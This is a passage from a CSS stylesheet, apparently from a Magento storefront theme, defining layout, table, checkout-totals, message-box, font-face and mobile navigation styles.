.paypal-review .block .box-title>.action,
.account .column.main .block:not(.widget) .box-title>.action,
.multicheckout .box-title>.action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,
[class^="sales-guest-"] .column.main .block:not(.widget) .box-title>.action,
.sales-guest-view .column.main .block:not(.widget) .box-title>.action {
    font-weight: 400;
    margin-left: .5em
}

.abs-colon:after,
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
    content: ": "
}

.abs-icon-add,
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
    display: inline-block;
    text-decoration: none
}

.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e61c';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-dropdown-items-new .items .item:last-child:hover,
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
    background: #e8e8e8
}

.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
    margin-left: -17px;
    margin-right: .25em
}

.abs-no-display,
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate>.legend,
.cart-summary .block .fieldset.estimate>.legend+br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard>.legend+br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,
.multicheckout .hidden,
[class^="multishipping-"] .nav-sections,
[class^="multishipping-"] .nav-toggle,
.no-display,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
    display: none
}

.abs-status,
.return-status,
.order-status {
    border: 2px solid #e7e7e7;
    border-radius: 3px;
    display: inline-block;
    padding: 0 .5em;
    text-transform: uppercase;
    vertical-align: top
}

.abs-title-orders .page-main .page-title-wrapper .page-title,
.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
.magento-rma-returns-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,
.account .page-main .page-title-wrapper .page-title,
[class^="sales-guest-"] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
    color: #08c;
    font-size: 20px;
    margin: 0 0 15px;
    font-weight: 400
}

.abs-title-orders .page-main .page-title-wrapper .order-date,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,
.account .page-main .page-title-wrapper .order-date,
[class^="sales-guest-"] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
    font-size: 13px;
    margin-bottom: .5em
}

.abs-title-orders .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,
.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,
.account .page-main .page-title-wrapper .order-date .label,
[class^="sales-guest-"] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
    display: none
}

.abs-table-striped,
.account .column.main .order-details-items .table-wrapper .data.table,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,
.block-giftregistry-results .data.table,
.block-wishlist-search-results .data.table,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table {
    border: none
}

.abs-table-striped>tbody>tr:nth-child(even)>td,
.abs-table-striped>tbody>tr:nth-child(even)>th,
.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,
.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,
.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,
.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,
.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,
.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th {
    background: #f6f6f6
}

.abs-table-striped>thead>tr>th,
.abs-table-striped>tbody>tr>th,
.abs-table-striped>tfoot>tr>th,
.abs-table-striped>thead>tr>td,
.abs-table-striped>tbody>tr>td,
.abs-table-striped>tfoot>tr>td,
.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,
.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,
.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,
.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,
.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,
.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,
.block-giftregistry-results .data.table>thead>tr>th,
.block-giftregistry-results .data.table>tbody>tr>th,
.block-giftregistry-results .data.table>tfoot>tr>th,
.block-giftregistry-results .data.table>thead>tr>td,
.block-giftregistry-results .data.table>tbody>tr>td,
.block-giftregistry-results .data.table>tfoot>tr>td,
.block-wishlist-search-results .data.table>thead>tr>th,
.block-wishlist-search-results .data.table>tbody>tr>th,
.block-wishlist-search-results .data.table>tfoot>tr>th,
.block-wishlist-search-results .data.table>thead>tr>td,
.block-wishlist-search-results .data.table>tbody>tr>td,
.block-wishlist-search-results .data.table>tfoot>tr>td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td {
    border: none
}

.abs-table-striped>thead>tr>th,
.abs-table-striped>thead>tr>td,
.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,
.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,
[class^="sales-guest-"] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,
.block-giftregistry-results .data.table>thead>tr>th,
.block-giftregistry-results .data.table>thead>tr>td,
.block-wishlist-search-results .data.table>thead>tr>th,
.block-wishlist-search-results .data.table>thead>tr>td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td {
    border-bottom: 1px solid #e7e7e7
}

.abs-block-items-counter,
.block-compare .counter,
.block-wishlist .counter {
    color: #c1c1c1;
    font-size: 1.2rem;
    white-space: nowrap
}

.abs-block-widget-title,
.block-compare .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
    margin: 0 0 1em
}

.abs-block-widget-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.widget .block-title strong,
.block-wishlist .block-title strong {
    font-size: 16px;
    font-weight: 600;
    color: #000
}

.abs-shopping-cart-items,
.block-cart-failed,
.cart-container .form-cart {
    margin-bottom: 1em
}

.abs-shopping-cart-items .actions.main .continue,
.abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .continue,
.block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .continue,
.cart-container .form-cart .actions.main .clear {
    display: none
}

.abs-field-date .control,
.form.search.advanced .fields.range .field.date .control,
.form-giftregistry-edit .field.date .control {
    position: relative
}

.abs-field-date-input,
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.form.search.advanced .fields.range .field.date input,
.form-giftregistry-edit .field.date input {
    margin-right: .5em;
    width: calc(100% - (23px + .5em))
}

.abs-field-tooltip,
.field .control._with-tooltip {
    position: relative
}

.abs-field-tooltip input,
.field .control._with-tooltip input {
    margin-right: .5em;
   }

.abs-checkout-tooltip-content-position-top,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
    right: -0.5em;
    top: 40px;
    left: auto;
}

.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: .5em;
    left: auto;
    top: 0%
}

.abs-checkout-tooltip-content-position-top:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
    border-bottom-color: #ddd
}

.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px
}

.abs-checkout-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary>.title,
.checkout-agreements-items .checkout-agreements-item-title {
    padding-bottom: .5em;
    color: #777;
    font-weight: 300;
    font-size: 1rem
}

.abs-sidebar-totals,
.cart-totals,
.opc-block-summary .table-totals {
    border-top: 1px solid #e7e7e7;
    padding-top: 10px
}

.abs-sidebar-totals tbody .mark,
.abs-sidebar-totals tfoot .mark,
.cart-totals tbody .mark,
.cart-totals tfoot .mark,
.opc-block-summary .table-totals tbody .mark,
.opc-block-summary .table-totals tfoot .mark {
    border: 0;
    font-weight: 400;
    padding: 6px 0
}

.abs-sidebar-totals tbody .amount,
.abs-sidebar-totals tfoot .amount,
.cart-totals tbody .amount,
.cart-totals tfoot .amount,
.opc-block-summary .table-totals tbody .amount,
.opc-block-summary .table-totals tfoot .amount {
    border: 0;
    font-weight: 400;
    padding: 6px 0 6px 14px;
    text-align: right;
    color: #000
}

.abs-sidebar-totals .grand th,
.abs-sidebar-totals .grand td,
.cart-totals .grand th,
.cart-totals .grand td,
.opc-block-summary .table-totals .grand th,
.opc-block-summary .table-totals .grand td {
    padding: 11px 0
}

.abs-sidebar-totals .grand strong,
.cart-totals .grand strong,
.opc-block-summary .table-totals .grand strong {
    display: inline-block;
    font-weight: 600;
    padding: 3px 0 0
}

.abs-sidebar-totals .grand .mark,
.cart-totals .grand .mark,
.opc-block-summary .table-totals .grand .mark {
    border-top: 1px solid #e7e7e7;
    font-size: 1rem;
    padding-right: .5em
}

.abs-sidebar-totals .grand .amount,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
    border-top: 1px solid #e7e7e7;
    font-size: 1rem
}

.abs-sidebar-totals .msrp,
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
    margin-bottom: .5em
}

.abs-sidebar-totals tbody tr:last-child td,
.cart-totals tbody tr:last-child td,
.opc-block-summary .table-totals tbody tr:last-child td {
    padding-bottom: 19px
}

.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount,
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    cursor: pointer
}

.abs-sidebar-totals .totals-tax-summary .amount .price,
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
    position: relative;
    padding-right: 1em;
    display: inline-block;
    text-decoration: none
}

.abs-sidebar-totals .totals-tax-summary .amount .price>span,
.cart-totals .totals-tax-summary .amount .price>span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 12px;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
    position: absolute;
    right: 3px;
    top: 3px
}

.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount,
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
    border-bottom: 0
}

.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
    content: '\e81b'
}

.abs-sidebar-totals .totals-tax-details,
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
    display: none;
    border-bottom: 1px solid #e7e7e7
}

.abs-sidebar-totals .totals-tax-details.shown,
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
    display: table-row
}

.abs-sidebar-totals .table-wrapper,
.cart-totals .table-wrapper,
.opc-block-summary .table-totals .table-wrapper {
    margin-bottom: 0
}

.abs-discount-block .block>.title strong,
.paypal-review-discount .block>.title strong,
.cart-discount .block>.title strong {
    color: #1979c3;
    font-weight: 400
}

.abs-discount-block .actions-toolbar,
.paypal-review-discount .actions-toolbar,
.cart-discount .actions-toolbar {
    display: table-cell;
    vertical-align: top;
    width: 1%
}

.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin: 0 0 0 -1px;
    white-space: nowrap;
    width: auto
}

.abs-discount-block .actions-toolbar .secondary,
.paypal-review-discount .actions-toolbar .secondary,
.cart-discount .actions-toolbar .secondary {
    bottom: 5px;
    left: 15px;
    position: absolute
}

.abs-discount-block .action.check,
.paypal-review-discount .action.check,
.cart-discount .action.check {
    font-weight: 400
}

.abs-discount-block .fieldset,
.paypal-review-discount .fieldset,
.cart-discount .fieldset {
    display: table;
    width: 100%
}

.abs-discount-block .fieldset>.field>.label,
.paypal-review-discount .fieldset>.field>.label,
.cart-discount .fieldset>.field>.label {
    display: none
}

.abs-discount-block .field,
.paypal-review-discount .field,
.cart-discount .field {
    display: table-cell
}

@font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap
}

@font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

@font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap
}

@font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
    font-weight: 700;
    font-style: normal;
    font-display: swap
}

.items {
    margin: 0;
    padding: 0;
    list-style: none none
}

.columns {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    box-sizing: border-box
}

.columns:after {
    clear: both;
    content: ' ';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden
}

.columns .column.main {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    max-width: 100%
}

.columns .sidebar-main {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    max-width: 100%
}

.columns .sidebar-additional {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    max-width: 100%;
    padding: 20px 0
}

.page-main {
    padding-top: 20px;
    padding-bottom: 40px
}

.page-main>.page-title-wrapper .page-title {
    font-size: 20px;
    margin: 0 0 15px;
    color: #08c
}

.table {
    margin-bottom: 0
}

th.mark {
    background-color: transparent
}

.table-wrapper {
    margin-bottom: 1em
}

table>caption {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.table tfoot {
    border-top: 1px solid #ccc
}

.table tfoot>tr:first-child th,
.table tfoot>tr:first-child td {
    border-top: 1px solid #e7e7e7;
    padding-top: 1em
}

.table tfoot th,
.table tfoot td {
    border: 0
}

.table tfoot .mark {
    font-weight: 400;
    text-align: right
}

.message.info {
    margin: 0 0 .5em;
    padding: 12px 1em 12px 1.25em;
    display: block;
    font-size: 1.3rem;
    background: #fdf0d5;
    color: #6f4400;
    padding-left: 45px;
    position: relative
}

.message.info a {
    color: #08c
}

.message.info a:hover {
    color: #08c
}

.message.info a:active {
    color: #08c
}

.message.info>*:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 24px;
    color: #c07600;
    content: '\f84a';
    font-family: 'porto-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center
}

.message.error {
    margin: 0 0 .5em;
    padding: 12px 1em 12px 1.25em;
    display: block;
    font-size: 1.3rem;
    background: #fae5e5;
    color: #e02b27;
    padding-left: 45px;
    position: relative
}

.message.error a {
    color: #08c
}

.message.error a:hover {
    color: #08c
}

.message.error a:active {
    color: #08c
}

.message.error>*:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 24px;
    color: #b30000;
    content: '\f847';
    font-family: 'porto-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center
}

.message.warning {
    margin: 0 0 .5em;
    padding: 12px 1em 12px 1.25em;
    display: block;
    font-size: 1.3rem;
    background: #fdf0d5;
    color: #6f4400;
    padding-left: 45px;
    position: relative
}

.message.warning a {
    color: #08c
}

.message.warning a:hover {
    color: #08c
}

.message.warning a:active {
    color: #08c
}

.message.warning>*:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 24px;
    color: #c07600;
    content: '\f84a';
    font-family: 'porto-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center
}

.message.notice {
    margin: 0 0 .5em;
    padding: 12px 1em 12px 1.25em;
    display: block;
    font-size: 1.3rem;
    background: #fdf0d5;
    color: #6f4400;
    padding-left: 45px;
    position: relative
}

.message.notice a {
    color: #08c
}

.message.notice a:hover {
    color: #08c
}

.message.notice a:active {
    color: #08c
}

.message.notice>*:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 24px;
    color: #c07600;
    content: '\f84a';
    font-family: 'porto-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center
}

.message.success {
    margin: 0 0 .5em;
    padding: 12px 1em 12px 1.25em;
    display: block;
    font-size: 1.3rem;
    background: #e5efe5;
    color: #006400;
    padding-left: 45px;
    position: relative
}

.message.success a {
    color: #08c
}

.message.success a:hover {
    color: #08c
}

.message.success a:active {
    color: #08c
}

.message.success>*:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 24px;
    color: #006400;
    content: '\f846';
    font-family: 'porto-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    width: 45px;
    position: absolute;
    text-align: center
}

.panel.header .links,
.panel.header .switcher {
    display: none
}

.nav-toggle {
    display: inline-block;
    text-decoration: none;
    cursor: pointer;
    display: block;
    margin-right: 20px;
    position: relative;
    z-index: 1;
    padding: 6.5px 10px 6.5px 1px;
    text-align: center;
    vertical-align: middle;
    margin: 8px .25rem 8px 0;
    line-height: 20px;
    border-radius: .25rem
}

.nav-toggle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 20px;
    line-height: inherit;
    color: inherit;
    content: '\f827';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.nav-toggle:hover:before {
    color: inherit
}

.nav-toggle>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

@media (max-width:991px) {
    .navigation .parent .level-top {
        position: relative;
        display: block;
        text-decoration: none;
        color: #777
    }

    .navigation .parent .level-top:after {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 42px;
        line-height: inherit;
        color: inherit;
        content: '\e81c';
        font-family: 'porto-icons';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .navigation .parent .level-top:after {
        position: absolute;
        right: 7px;
        top: -8px
    }

    .navigation .parent .level-top.ui-state-active:after {
        content: '\e81b'
    }

    .nav-sections {
        -webkit-transition: left .3s;
        -moz-transition: left .3s;
        -ms-transition: left .3s;
        transition: left .3s;
        height: 100%;
        left: -80%;
        left: calc(-1 * (100% - 54px));
        overflow: auto;
        position: fixed;
        top: 0;
        width: 80%;
        width: calc(100% - 54px);
        background-color: #f6f6f6
    }

    .nav-sections .switcher {
        border-bottom: 1px solid #ddd;
        font-weight: 400;
        margin: 0;
        padding: 12px 20px;
        height: auto;
        color: #777
    }

    .nav-sections .switcher .label {
        display: block;
        margin-bottom: .25em
    }

    .nav-sections .switcher-trigger strong {
        display: inline-block !important;
        position: relative
    }

    .nav-sections .switcher-dropdown {
        margin: 0;
        padding: 0;
        list-style: none none;
        padding: .5em 0
    }

    .nav-sections .header.links {
        margin: 0;
        padding: 0;
        list-style: none none;
        color: #777
    }

    .nav-sections .header.links li {
        border-bottom: 1px solid #ddd;
        margin: 0
    }

    .nav-sections .header.links li.greet.welcome {
        font-weight: 400;
        padding: 12px 20px
    }

    .nav-sections .header.links a,
    .nav-sections .header.links a:hover {
        color: #777;
        text-decoration: none;
        display: block;
        font-weight: 400;
        padding: 12px 20px
    }

    .nav-sections .header.links a:hover {
        color: #08c !important
    }

    .nav-before-open {
        height: 100%;
        width: 100%
    }

    .nav-before-open .page-wrapper {
        -webkit-transition: left .3s;
        -moz-transition: left .3s;
        -ms-transition: left .3s;
        transition: left .3s;
        height: 100%;
        left: 0;
        overflow: hidden;
        position: relative
    }

    .nav-before-open body {
        height: 100%;
        overflow: hidden;
        position: relative;
        width: 100%
    }

    .nav-open .page-wrapper {
        left: 80%;
        left: calc(100% - 54px);
        overflow: visible
    }

    .nav-open .nav-sections {
        -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
        -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
        -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
        box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
        left: 0;
        z-index: 99
    }

    .nav-open .nav-toggle:after {
        background: rgba(0, 0, 0, 0.01);
        content: '';
        display: block;
        height: 100%;
        position: fixed;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 1
    }

    header.page-header .nav-sections-items {
        position: relative;
        z-index: 1
    }

    header.page-header .nav-sections-items:before,
    header.page-header .nav-sections-items:after {
        content: '';
        display: table
    }

    header.page-header .nav-sections-items:after {
        clear: both
    }

    header.page-header .nav-sections-item-title {
        background: #08c;
        border: solid rgba(255, 255, 255, 0.3);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%
    }

    header.page-header .nav-sections-item-title.active {
        background: transparent;
        border-bottom: 0
    }

    header.page-header .nav-sections-item-title.active>a,
    header.page-header .nav-sections-item-title.active>a:hover,
    header.page-header .nav-sections-item-title.active>a:focus {
        color: #08c
    }

    header.page-header .nav-sections-item-title>a,
    header.page-header .nav-sections-item-title>a:hover,
    header.page-header .nav-sections-item-title>a:focus {
        color: #fff
    }

    header.page-header .nav-sections-item-content {
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%
    }

    header.page-header .nav-sections-item-content:before,
    header.page-header .nav-sections-item-content:after {
        content: '';
        display: table
    }

    header.page-header .nav-sections-item-content:after {
        clear: both
    }

    header.page-header .nav-sections-item-content.active {
        display: block
    }

    .navigation {
        background: transparent;
        box-sizing: border-box
    }

    .navigation ul {
        margin: 0;
        padding: 0
    }

    .navigation li {
        margin: 0
    }

    .navigation a {
        display: block;
        padding-top: .5em;
        padding-right: 0;
        padding-bottom: .5em;
        padding-left: 15px
    }

    .navigation a,
    .navigation a:hover {
        color: #777;
        text-decoration: none
    }

    .navigation .level0 {
        border-top: 1px solid #ddd;
        font-size: 1.3rem
    }

    .navigation .level0>.level-top {
        font-weight: 400;
        padding: 8px 2em 8px 15px;
        text-transform: uppercase;
        word-wrap: break-word
    }

    .navigation .level0>.level-top:hover {
        color: #777
    }

    .navigation .level0.active .all-category .ui-state-focus {
        border-color: #ff5501;
        border-style: solid;
        border-width: 0 0 0 8px;
        padding-left: 7px;
        display: inline-block
    }

    .navigation .level0>.level1 {
        font-weight: 600
    }

    .navigation .level0.active>a:not(.ui-state-active),
    .navigation .level0.has-active>a:not(.ui-state-active) {
        border-color: #ff5501;
        border-style: solid;
        border-width: 0 0 0 8px
    }

    .navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),
